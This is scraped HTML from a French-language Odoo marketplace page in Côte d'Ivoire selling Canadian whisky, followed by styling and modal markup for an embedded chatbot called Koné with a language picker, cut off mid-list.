                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/54372/image_128" alt="Canadian Whisky BLACKWOODS - 3A 40%V- 70cl" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Canadian Whisky BLACKWOODS - 3A 40%V- 70cl</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">3 390</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Découvrez Nos Vins Bières et Spiritueux.Savourez des spiritueux (whisky, rhums, vodka) Bières et Vin parfaits pour vos apéritifs et événements festifs ! Achetez vos bouteilles en ligne ou visitez votre caviste en rayon carrefour.Nous avons selectionné le meilleur pour vous.Que cela soit à l’apéritif entre amis, pour accompagner un repas en famille ou pour fêter un évènement particulier, Nos bières, vins et spiritueux symbolisent la convivialitéRetrouvez également ses apéritifs ainsi que ses liqueurs.Partagez un agréable moment entre amis ou en famille avec nos alcools..Tout le savoir faire traditionnel monastique est disponible ici à Carrefour sur JUMIA.Déconseillé aux femmes enceintesCe produit est déconseillé aux femmes enceintes. Il peut contenir de l’alcool, des produits crus (viandes, poissons, fruits de mer...). L'emballage est susceptible de changer en fonction du stock disponible <br>
 <br>
Principales caractéristiquesType de Produit: Canadian Whisky BLACKWOODS - 3A 40%V- 70clParticuliarité : Matière de conception de qualitéVolume :70ClUtilisation : Casual ou quotidienneDescriptif techniqueSKU: GE070DB1H2IFDNAFAMZModèle: 3147690053606Poids (kg): 0.1Couleur: MulticoloreMatériau principal: AutreType de boutique: Jumia Mall</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
